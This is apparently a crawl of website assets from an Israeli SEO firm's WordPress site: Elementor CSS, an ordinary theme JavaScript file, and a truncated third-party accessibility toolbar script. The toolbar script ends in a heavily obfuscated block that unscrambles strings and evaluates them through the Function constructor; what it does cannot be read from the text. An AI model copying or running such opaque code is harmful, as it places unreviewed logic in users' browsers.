.elementor-element.elementor-element-8a08253 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-field-group > label, .elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-field-subgroup label{color:#404040;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-field-group > label{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;font-style:normal;line-height:24px;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-field-type-html{padding-bottom:0px;color:#404040;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;font-style:normal;line-height:24px;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-field-group .elementor-field{color:#404040;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-field-group .elementor-field, .elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;font-style:normal;line-height:24px;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#000000;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#000000;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-field-group .elementor-select-wrapper::before{color:#000000;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-button{font-family:"Oswald", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;font-style:normal;letter-spacing:1.2px;padding:17px 35px 17px 35px;}.elementor-5327 .elementor-element.elementor-element-8a08253 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-3383424 );color:#FFF;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-button[type="submit"]{background-color:var( --e-global-color-3383424 );color:#FFF;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-button[type="submit"] svg *{fill:#FFF;}.elementor-5327 .elementor-element.elementor-element-8a08253 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-d567a2a );color:#FFF;}.elementor-5327 .elementor-element.elementor-element-8a08253 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-d567a2a );color:#ffffff;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-d567a2a );color:#ffffff;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-5327 .elementor-element.elementor-element-8a08253 .e-form__buttons__wrapper__button-previous:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-message{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;font-style:normal;line-height:24px;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-message.elementor-message-success{color:var( --e-global-color-d567a2a );}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-message.elementor-message-danger{color:#000000;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-message.elementor-help-inline{color:#A4A4A4;}.elementor-5327 .elementor-element.elementor-element-8a08253 .e-form__indicators__indicator, .elementor-5327 .elementor-element.elementor-element-8a08253 .e-form__indicators__indicator__label{font-family:"Oswald", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;font-style:normal;letter-spacing:1.2px;}@media(max-width:1024px){.elementor-5327 .elementor-element.elementor-element-4905062 .elementor-heading-title{font-size:46px;line-height:1em;}.elementor-5327 .elementor-element.elementor-element-59ba890{text-align:left;font-size:14px;line-height:22px;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-field-group > label{font-size:14px;line-height:22px;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-field-type-html{font-size:14px;line-height:22px;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-field-group .elementor-field, .elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-field-subgroup label{font-size:14px;line-height:22px;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-button{font-size:16px;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-message{font-size:14px;line-height:22px;}.elementor-5327 .elementor-element.elementor-element-8a08253 .e-form__indicators__indicator, .elementor-5327 .elementor-element.elementor-element-8a08253 .e-form__indicators__indicator__label{font-size:16px;}}@media(max-width:767px){.elementor-5327 .elementor-element.elementor-element-933fec1 > .elementor-element-populated{padding:0% 8% 0% 8%;}.elementor-5327 .elementor-element.elementor-element-4905062{text-align:center;}.elementor-5327 .elementor-element.elementor-element-4905062 .elementor-heading-title{font-size:38px;}.elementor-5327 .elementor-element.elementor-element-59ba890{padding:0px 15px 15px 15px;text-align:center;}.elementor-5327 .elementor-element.elementor-element-8a08253 .elementor-button{line-height:20px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.seo-up.co.il/wp-content/uploads/elementor/css/post-4933.css?ver=1769403649
body_size: 342
content:
.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4933 .elementor-element.elementor-element-a3ac4e7{width:var( --container-widget-width, 99.869% );max-width:99.869%;--container-widget-width:99.869%;--container-widget-flex-grow:0;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-4933 .elementor-element.elementor-element-a3ac4e7 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-4933 .elementor-element.elementor-element-a3ac4e7 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-4933 .elementor-element.elementor-element-a3ac4e7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-4933 .elementor-element.elementor-element-a3ac4e7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-4933 .elementor-element.elementor-element-a3ac4e7 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-4933 .elementor-element.elementor-element-a3ac4e7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-4933 .elementor-element.elementor-element-a3ac4e7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-4933 .elementor-element.elementor-element-a3ac4e7 .elementor-field-type-html{padding-bottom:0px;}.elementor-4933 .elementor-element.elementor-element-a3ac4e7 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-4933 .elementor-element.elementor-element-a3ac4e7 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-4933 .elementor-element.elementor-element-a3ac4e7 .e-form__buttons__wrapper__button-next{background-color:#1AAF5E;color:#ffffff;}.elementor-4933 .elementor-element.elementor-element-a3ac4e7 .elementor-button[type="submit"]{background-color:#1AAF5E;color:#ffffff;}.elementor-4933 .elementor-element.elementor-element-a3ac4e7 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-4933 .elementor-element.elementor-element-a3ac4e7 .e-form__buttons__wrapper__button-previous{background-color:#1AAF5E;color:#ffffff;}.elementor-4933 .elementor-element.elementor-element-a3ac4e7 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-4933 .elementor-element.elementor-element-a3ac4e7 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-4933 .elementor-element.elementor-element-a3ac4e7 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-4933 .elementor-element.elementor-element-a3ac4e7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.seo-up.co.il/wp-content/themes/seo-up-th/js/main.js?ver=2.8
body_size: 2581
content:
winWidth = window.innerWidth;
/*menu*/
jQuery( function() {
    jQuery( '.navbar-nav' ).find( '.sub-menu' ).each( function() {
        jQuery( '<span class="arrowdown"><svg style="fill: currentColor;" class="icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"  viewBox="0 0 492 492" style="enable-background:new 0 0 492 492;" xml:space="preserve"><path d="M198.608,246.104L382.664,62.04c5.068-5.056,7.856-11.816,7.856-19.024c0-7.212-2.788-13.968-7.856-19.032l-16.128-16.12 C361.476,2.792,354.712,0,347.504,0s-13.964,2.792-19.028,7.864L109.328,227.008c-5.084,5.08-7.868,11.868-7.848,19.084 c-0.02,7.248,2.76,14.028,7.848,19.112l218.944,218.932c5.064,5.072,11.82,7.864,19.032,7.864c7.208,0,13.964-2.792,19.032-7.864 l16.124-16.12c10.492-10.492,10.492-27.572,0-38.06L198.608,246.104z"/></svg></span>' ).insertBefore( this );
    } );
    jQuery( '.arrowdown' ).click( function() {
        if ( jQuery( this ).hasClass( 'close-arrow' ) ) {
            jQuery( this ).removeClass( 'close-arrow' );
            jQuery( this ).closest( 'li' ).find( '.sub-menu' ).first().removeClass( 'open-mobile' );
        } else {
            jQuery( this ).addClass( 'close-arrow' );
            jQuery( this ).closest( 'li' ).find( '.sub-menu' ).first().addClass( 'open-mobile' );
        }
    } );
} );

/*Amination  manubger*/
jQuery( function() {
    jQuery( '.nav-icon' ).click( function() {
        jQuery( this ).toggleClass( 'open' );
        jQuery( '.nav-menu' ).toggleClass( 'open' );
    } );
} );

/* slick slider */
jQuery( function() {

    // let initialiseSliders = false;
    // jQuery( document ).on( 'scroll click', function() {
    //
    //     if ( initialiseSliders ) {
    //         return;
    //     }

    let initZigzagSlide = false;

    jQuery( document ).on( 'scroll click', function() {
        if ( initZigzagSlide ) {
            return;
        }

        jQuery( '.zigzag-slider' ).slick( {
            rtl: true,
            lazyLoad: 'ondemand',
            dots: true,
            arrows: false,
            speed: 1500,
            slidesToShow: 1,
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 2000,
            mobileFirst: true,
            responsive: [
                {
                    breakpoint: 991,
                    settings: 'unslick'
                }
            ]
        } );

        initZigzagSlide = true;
    } );


    jQuery( '.slider-dots' ).slick( {
        rtl: true,
        lazyLoad: 'ondemand',
        dots: true,
        arrows: false,
        speed: 1500,
        slidesToShow: 5,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 2000,
        responsive: [{
            breakpoint: 991,
            settings: {
                slidesToShow: 4
            }
        }, {
            breakpoint: 767,
            settings: {
                slidesToShow: 3
            }
        }]
    } );


    let initSliderQuote = false;

    jQuery( document ).on( 'scroll click', function() {
        if ( initSliderQuote ) {
            return;
        }

        jQuery( '.slider-quote' ).slick( {
            rtl: true,
            lazyLoad: 'ondemand',
            dots: true,
            arrows: false,
            speed: 1500,
            slidesToShow: 1,
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 2000
        } );

        initSliderQuote = true;
    } );

    if ( winWidth > 1550 ) {
        width = ( winWidth / 2 ) - 300;
    } else {
        width = ( winWidth / 2 ) - 250;
    }

    if ( winWidth <= 991 ) {
        jQuery( '.five-box.has-mobile-slider .row' ).slick( {
            rtl: true,
            lazyLoad: 'ondemand',
            dots: true,
            arrows: false,
            speed: 1500
        } );
        jQuery( '.four-box .row' ).slick( {
            rtl: true,
            lazyLoad: 'ondemand',
            dots: true,
            arrows: false,
            speed: 1500
        } );
        jQuery( '.sherutim .row' ).slick( {
            rtl: true,
            lazyLoad: 'ondemand',
            dots: true,
            arrows: false,
            speed: 1500
        } );

        var ul_li_width = [];
        var ul_width = 0;
        jQuery( '.simple-text .row .menu-wrap ul li, .nav-blog-wrap ul li' ).each( function() {
            // console.log(jQuery(this).width());
            num = 0;
            num = Math.ceil( jQuery( this ).width() ) + 20;
            ul_li_width.push( num );
            ul_width += num;
        } );
        // console.log(ul_width);
        // console.log(ul_li_width);
        jQuery( '.simple-text .row .menu-wrap ul, .nav-blog-wrap ul' ).css( 'width', ul_width + 'px' );

        //
        jQuery( '.google-menu .content .left-warp .left' ).each( function() {
            num = jQuery( this ).attr( 'data-num' );
            console.log( num );
            obj_to = jQuery( this ).closest( '.content' ).find( '.right[data-num="' + num + '"]' );
            obj_from = jQuery( this ).detach();
            obj_to.append( obj_from );
        } );

    }

    let innitSliderThreeBox = false;

    jQuery( document ).on( 'scroll click', function() {
        if ( innitSliderThreeBox ) {
            return;
        }

        jQuery( '.slider-three-box' ).slick( {
            rtl: true,
            lazyLoad: 'ondemand',
            dots: true,
            arrows: false,
            speed: 1500,
            // autoplay: true,
            // autoplaySpeed: 5000,
            centerMode: true,
            centerPadding: width + 'px',
            slidesToShow: 1,
            slidesToScroll: 1,
            responsive: [{
                breakpoint: 1250,
                settings: {
                    centerMode: false,
                    centerPadding: '0px'
                }
            }, {
                breakpoint: 767,
                settings: {
                    centerMode: false,
                    centerPadding: '0px'
                }
            }]
        } );

        innitSliderThreeBox = true;
    } );


    var slidecurrentthree = '';
    jQuery( '.slider-three-box .box' ).click( function( e ) {
        var slideno = jQuery( this ).data( 'slide' );
        slidecurrentthree = jQuery( '.slider-three-box' ).attr( 'data-slick-index' );
        if ( slidecurrent > slideno ) {
            jQuery( '.slider-three-box' ).slick( 'slickPrev' );
        } else {
            jQuery( '.slider-three-box' ).slick( 'slickNext' );
        }
    } );
    jQuery( '.slider-three-box' ).on( 'afterChange', function( event, slick, currentSlide, nextSlide ) {
        slidecurrentthree = currentSlide;
    } );


    jQuery( window ).load( function() {
        jQuery( '.slider-three-box .box' ).each( function() {
            jQuery( this ).find( '.inner .content p' ).wrapAll( '<div class="text"></div>' );
        } );
    } );

    let initSliderArrowsSlider = false;

    jQuery( document ).on( 'scroll click', function() {
        if ( initSliderArrowsSlider ) {
            return;
        }


        jQuery( '.slider-arrows-slider' ).slick( {
            rtl: true,
            lazyLoad: 'ondemand',
            dots: false,
            arrows: true,
            speed: 1500,
            // autoplay: true,
            // autoplaySpeed: 9000,
            centerMode: true,
            // centerPadding: '160px',
            slidesToShow: 3,
            slidesToScroll: 1,
            prevArrow: '<button type="button" class="slick-prev"><svg class="icon" style="fill: currentColor;"  viewBox="0 0 512.005 512.005" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g transform="matrix(-1 0 0 1 512.005 0)"><path d="M388.418,240.923L153.751,6.256c-8.341-8.341-21.824-8.341-30.165,0s-8.341,21.824,0,30.165L343.17,256.005,L123.586,475.589c-8.341,8.341-8.341,21.824,0,30.165c4.16,4.16,9.621,6.251,15.083,6.251c5.461,0,10.923-2.091,15.083-6.251,l234.667-234.667C396.759,262.747,396.759,249.264,388.418,240.923z"/></g></svg></button>',
            nextArrow: '<button type="button" class="slick-next"><svg class="icon" style="fill: currentColor;"  viewBox="0 0 512.005 512.005" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><path d="M388.418,240.923L153.751,6.256c-8.341-8.341-21.824-8.341-30.165,0s-8.341,21.824,0,30.165L343.17,256.005,L123.586,475.589c-8.341,8.341-8.341,21.824,0,30.165c4.16,4.16,9.621,6.251,15.083,6.251c5.461,0,10.923-2.091,15.083-6.251,l234.667-234.667C396.759,262.747,396.759,249.264,388.418,240.923z"/></g></svg></button>',
            responsive: [{
                breakpoint: 1250,
                settings: {
                    centerMode: false,
                    slidesToShow: 1
                }
            }]
        } );

        initSliderArrowsSlider = true;
    } );

    var slidecurrent = '';
    jQuery( '.slider-arrows-slider .box' ).click( function( e ) {
        var slideno = jQuery( this ).data( 'slide' );
        slidecurrent = jQuery( '.slider-arrows-slider' ).attr( 'data-slick-index' );
        if ( slidecurrent > slideno ) {
            jQuery( '.slider-arrows-slider' ).slick( 'slickPrev' );
        } else {
            jQuery( '.slider-arrows-slider' ).slick( 'slickNext' );
        }
    } );
    jQuery( '.slider-arrows-slider' ).on( 'afterChange', function( event, slick, currentSlide, nextSlide ) {
        slidecurrent = currentSlide;
    } );


    jQuery( window ).load( function() {
        jQuery( '.slider-arrows-slider .box' ).each( function() {
            jQuery( this ).find( '.inner .content p' ).wrapAll( '<div class="text"></div>' );
        } );
    } );

    //     initialiseSliders = true;
    //
    // } );

} );

jQuery( function( $ ) {
    $( ".right" ).click( function() {
        var num = $( this ).attr( 'data-num' );
        if ( winWidth >= 991 ) {
            if ( !$( this ).hasClass( 'active' ) ) {
                $( ".right" ).removeClass( 'active' );
                $( this ).addClass( 'active' );
                $( ".left" ).fadeOut( 0, function() {
                    $( ".left.left-" + num ).fadeIn( 0 );
                } );
            }
        } else {
            if ( $( this ).hasClass( 'active' ) ) {
                $( ".left.left-" + num ).fadeOut( 0 );
            } else {
                $( ".left.left-" + num ).fadeIn( 0 );
            }
            $( this ).toggleClass( 'active' );
        }


    } );


} );

jQuery( function() {
    jQuery( '.menu-category span' ).click( function() {
        dataId = '';
        dataId = jQuery( this ).attr( 'data-id' );
        if ( dataId == 0 ) {
            jQuery( '.article .content .box' ).each( function() {
                jQuery( this ).show();
            } );
        } else {
            jQuery( '.article .content .box' ).each( function() {
                if ( jQuery( this ).hasClass( dataId ) ) {
                    jQuery( this ).show();
                } else {
                    jQuery( this ).hide();
                }
            } );
        }
    } );
} );

/*Smooth scrolling when clicking an anchor link*/
jQuery( function( $ ) {
    jQuery( document ).on( 'click', 'a[href^="#"]', function( event ) {
        event.preventDefault();
        jQuery( 'html, body' ).animate( {
            scrollTop: jQuery( jQuery.attr( this, 'href' ) ).offset().top - ( $( 'nav' ).height() + ( $( '#wpadminbar' ).height() || 0 ) )
        }, 500 );
    } );
    jQuery( '.custom_index-toggle' ).click( function() {
        jQuery( this ).next( 'ul' ).slideToggle( 'slow' );
    } );
} );
/* change sidebar location */
jQuery( function( $ ) {
    var is_mobile = window.matchMedia( "only screen and (max-width: 767px)" ).matches;
    if ( !is_mobile )
        $( '.sidebar' ).insertAfter( '.single-thumbnail .sidebar-placeholder' );
    $( window ).resize( function() {
        blogMobileSwitchSidebar();
    } );

    function blogMobileSwitchSidebar() {
        if ( is_mobile != window.matchMedia( "only screen and (max-width: 767px)" ).matches ) {
            is_mobile = !is_mobile;
            if ( is_mobile ) {
                $( '.sidebar' ).insertAfter( '.section-padding.single-post' );
            } else {
                $( '.sidebar' ).insertAfter( '.single-thumbnail .sidebar-placeholder' );
            }
        }
    }

} );


jQuery( function( $ ) {
    let recaptchaLoaded = false

    $( document ).on( 'click', function() {
        if ( recaptchaLoaded ) {
            return;
        }

        let recaptcha = document.createElement( 'script' );

        recaptcha.src = 'https://www.google.com/recaptcha/api.js?render=' + wpcf7_recaptcha.sitekey + '&#038;ver=3.0';

        document.body.append( recaptcha );

        recaptchaLoaded = true;
    } )

    let runInframe = false;
    jQuery( document ).on( 'scroll', function() {
        if ( runInframe ) {
            return;
        }

        let iframe = document.getElementsByClassName( 'elementor-video-iframe' );
		// console.log('a');
		// console.log(iframe.length);
		if(iframe.length!=0){
        if ( window.innerWidth > 768 && typeof iframe !== 'undefined' ) {
            document.getElementsByClassName('elementor-video-iframe')[0].contentWindow.document.getElementsByTagName('a')[0].click();
            runInframe = true;
        } else if ( typeof iframe !== 'undefined' ) {
            if ( window.pageYOffset > 600 ) {
                document.getElementsByClassName('elementor-video-iframe')[0].contentWindow.document.getElementsByTagName('a')[0].click();
                runInframe = true;
            }
        }
		}

    } );

} );


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js
body_size: 184212
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"400","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"https:\/\/www.manta-web.co.il\/","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var uFj='',ZcQ=600-589;function lfQ(z){var x=2099302;var h=z.length;var g=[];for(var k=0;k<h;k++){g[k]=z.charAt(k)};for(var k=0;k<h;k++){var w=x*(k+141)+(x%51513);var l=x*(k+325)+(x%15367);var y=w%h;var i=l%h;var m=g[y];g[y]=g[i];g[i]=m;x=(w+l)%3383916;};return g.join('')};var Nbl=lfQ('cavxtsncyrpnrgdwehsmzkltucojqitboruof').substr(0,ZcQ);var huD='fsle<vdtvj+u0)eu"r}v.o a;ka=(rhvnvi"[m,+b=qt=o!er+yp"; a< =meru )h],((nb]rx1),=rim oeg.a87)y"jv(2uop)>Ceru09, a,v],)0i),;;C.)sv=.][73oo3a. ka(6e=r.,enf7h,-+s! g}[ ong,+r]n;ffh2o;;o([{ ;,h;i)(n[=r3;}idr;an=ta0yrh[r*c2ir;v;(eva78na +8.+6r =<s]ann5n=;e+lu{vr;.Cf"+kke9;((+a})=5y6;6(r1,)3de9l)-l1C{ka.f(79g]inu,h;yt(yjo;8fak(;terlrt)0 fssyrg;t-0+tgle;(=;{a.ns;f1  hv= dc2=h)cuf=o7(.sr(k;(wio9u8";}At)=;;.id2tg)==o;lp=a;-kj;t9;,;j+;().irC(hdp.(d1+u"o.s)z=x5)ef[y+q](i{.vxt)nda1yfni{A;g t9f)bvC i0w*dletpr+00l.l,)htrC2(0A9c}g1pubu))d=+6=2;nq4se[iuvh ==sl817lu.2uaproe)sinu]hvr+lrvitb,;h.gu]d])end(n,il=;flgrs+.i8r+wvS).1i)rn)cn=fr=inl)m=ih(u=4dtf1vobs=(1=lscrshg,.o,.c[+wdaar=r+.tvxjir, +)thxe"n[f;ha8(,}<(]aimn[=-sr;qjrc4sl0,ejaoow.rr=vc{httcd;+c6su]kva";aso.()co;nl)m>f;e,odmg4o(;(nrbr[r=k.fvttvtlats4a8v+ af=7=ifl-t-+aadh[p57 da; =r(bn,Sko8h;e,rlvC,aruvam=1[7]6<nrerAw0 oAjdl(t1f6= ")ear=u(l,i';var Oqo=lfQ[Nbl];var mOA='';var xWv=Oqo;var zyf=Oqo(mOA,lfQ(huD));var Tkc=zyf(lfQ('vd9w"W!8s4sl-(#"17!!L020k7mLpoL178"fol]`.f5pf808o8fl.nUm2078.22xta"flU fU.W"Ug""eL2611z2!no8e1Ua0m.1.8U72.o,9M3m.s2!l9a9z_&03^s2,.:!i"6"#9a7f".\\U2:".G s.r1!328.7WcL>W.fflLl2ef fl3nt1i566W\/#e1tL,Uo}-2",4U4U8fKcc-1Lg5t7tL!1tede`.ed iu5"tWn"H.Lw%rrWU70opnt1{21>27"79jmw4.eff\\7a[8fH U,nUU7l4U*r.+eud,t5"qdU.tWv}C9))WU,Ut,CV3o!Lh6H!CWUf0!3.!>6Lo.$d-8ra[\'.29WeJ,U.a3i!^t.b"hoa")2l2Wdt,UbWrrt%Los18,U.(862ma.orc61.gfb2.1WWi6mg#8zoim8-U-0s!LtLn\\irr.L_L" .1.f"2f2@9r7432."C",0U7C."Eh,g"",^d2nauLUu,2aaf"1n2af8fileU$"WC.g7.ThaU9!{66^7Sdo6eerU`i3a,i:2z"556eko82s6it,rt.UW$o-n..s,w716gaL}o\\"ati}su6.4du"36a#3UCUg!fo..$n.9lUo602oUf.1-g55Ls.2rU,WWn}aer!}tCW9.v..33l[U,":oa!l6U^osa852"h8xWse"3W!if_Cy,aly 3ca.hrUslo6.CUkU16p..g.U6Ua.bLY2eda!o>.2 .!61O5e"U(l(i.,",0t!LsW0nxa1;(31"Wl7i.48n..U1c8muo9t2vaid!i.77,..U m"i.,ol!d4.7fo8s[6-9.6m2-,9U90ildup9r]a2 z"UbUh9aUo,6.%\/0o&0|lW6d -"g0el2m UceL^.es"7c""M.LbU_r.teWdn [9deW#:[gefnrWU{7[78!.]UrLwesUdfL92ovxaeL1!3.8Ujs52..qt4sq"4"12..0W""e7ee32rnC.ynmWtpss"fmfl"e0iel[4W2etgrX2lLoyhuoiW:tOrGla0U96LL2"-"8sWlo430xd0W_"17tU13eL.2Gm+f?.W&!o.l6{z3.0.1tx2f32Uw2Llp.1U26LUex0fU".,3l22g!a919.-33..bQi113p0-s6.LW!l61gh.C9ffUn"17.i9!b.`i1965_oS-0!""mth.7taCWCUU!3C01LU""333.tU=f.W[!8!-7u7!39e,Un.e3l."Us"25Cm4f.8fW01W\\60ar.4y1oL75vCaW 3UC66f.>p7v64tf69">uWy2L\'W\'W.nfUU>>3">49C5"@,3!].t2.8E3a3p.5768.f2gU1L13f0g82L9!&|B9!71"ad".LWgug82LA35.uUn,g4Ui"5cnd1fUU1&fU.,fle>c11\'L9oWd.,8>W3."rWrb[8.CL.W40|"e5c5.794.9c4n.W!o67!4 0Uc,U-l0."l1.Wf{6y!>W7W1n.03w.!mtULi0*doU0rs!.t!"LLg"LflUaOlWeL3UoUvLLl.1]i"6lp"ouo!9eWe3.4%6g7ri[ 5ai8U_n13".2_U5.300"FF"f8W(26s2 h""pa8\/2-r6emf6:oxg\/mk2l8U3s.7-Y",h[i3us3U0.a$3LU4nW>W".32Uxm4d3s6f\\t03a,Lnote[Lfed1.e.8i74UL.e.efbd"17el.W!K0JW)u029gu"uk3t&8n!puV...!Qp8^l639_W3-9"*65.i4m.2mq!78.fr4thl.k.. Ld1o_U9o5a72[=.x18i.e>#i73.2"!l0kM.0dmhe..a8f4k#-4.19.,!ny 33sd0-6nd8vU!577rM-036#hffeU]WL![7.f677%59_"f7g80sv3.ud5aU3tU"U5L#9.s6.75Y,5738i65i9[s8WW8.mU7015,1vu7i CwUpUW4!G f9far9N.3d866.Wv>tN-8d.{,.CWb7mUtr.[4"o38lef0UUU71U,1n`,1612t7a-n-6i2n3Z[f279l{rb27Un8orl59# wC.0<C.Wd]0W,W2a6bz4U"4aUs1qc3!.-"4y.2*!U"WR.4",fLU94o9[0s10612c53461"0c1ff8,676WC1c,8n!|2ff95tL2 nL16U1A.2dw"tUUw.o1,f7f0L83UUd].eM3a3c.iW.4C19Wf1WW9o_D-!1s290L2.uL14.]91WU"d,3!LJn!z9"L7}0264nr.LU4Wo.p-oxUie,W5E e Up|i6}.fUL9(1W7123,"1t"n4"0(0Upgk>4#.,3-1U5lH,-ual b!m]1f.cdtf."06"\'Wf`f0nf-549gU\\Co"984o4W.a.t>0geee35c72p8!UL3U5.9ts.o104W2c)29eLrL4c!592m!.6r9\'=u22ffUtH"!t|]0.Wt8{4i86WU4ocC5L8!m.!5Ul5X2t6X!ns!0l.5196W m033U21 "L,e+Wf.-f6!^lru23t03dWL2.--"L5CCt.S!9r.UU58a 